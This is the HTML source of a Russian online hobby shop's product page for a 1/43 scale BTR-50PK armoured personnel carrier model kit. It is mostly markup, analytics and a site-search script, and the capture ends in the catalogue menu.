

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/shop/3013avd-avd-models-143-sbornaya-model-bronetransporter-btr-50pk/
body_size: 19260
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК - купить за 1 564 руб. в Москве | Интернет-магазин Мир Моделиста    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК" />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

    <script src="/wa-data/public/site/themes/default/js/easyzoom.js"></script>
  
  <script type="text/javascript">
    $(function() {
      $("a.easyzoom").each(function() {
        // $(this).attr('data-ids',index);
        // $("a.easyzoom").easyZoom({parent: 'div.product_slider'});
        $(this).easyZoom({
          parent: 'div.product_slider'
        });
      });
    });
  </script>
  
  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/shop/3013avd-avd-models-143-sbornaya-model-bronetransporter-btr-50pk/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/shop\/instantorder\/","recalculate_url":"\/shop\/instantorder\/recalculate\/","order_url":"\/shop\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><style class="autobadge-inline-css" data-targets="autobadge-pl.ab-14-0,autobadge-pl.ab-13-0,autobadge-pl.ab-15-0">.autobadge-pl.ab-14-0 .badge-dashed-line:after,.autobadge-pl.ab-14-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-14-0 .autobadge-pl-tail{display:none}.autobadge-pl.ab-14-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-14-0:after{border-top-color:rgba(153,0,0,1);border-left:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-13-0 .badge-text-block:before{border-top-color:rgba(153,0,0,1);border-left-color:rgba(153,0,0,1)}.autobadge-pl.ab-13-0 .badge-text-block:after{border-top-color:rgba(153,0,0,1);border-right-color:rgba(153,0,0,1)}.autobadge-pl.ab-15-0 .badge-dashed-line:after,.autobadge-pl.ab-15-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-15-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;border-left:35px solid transparent;bottom:-20px;border-top-width:20px}</style><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/shop/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script>






  <meta property="og:type" content="website" />
<meta property="og:title" content="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК - купить за 1 564 руб. в Москве | Интернет-магазин Мир Моделиста" />
<meta property="og:image" content="https://mirmodelista.ru/wa-data/public/shop/products/12/93/129312/images/68427/68427.750x0.JPG" />
<meta property="og:url" content="https://mirmodelista.ru/shop/3013avd-avd-models-143-sbornaya-model-bronetransporter-btr-50pk/" />
<meta property="product:price:amount" content="1564" />
<meta property="product:price:currency" content="RUB" />
<meta property="og:description" content="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/shop/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/shop/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/shop/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/shop/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/shop/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
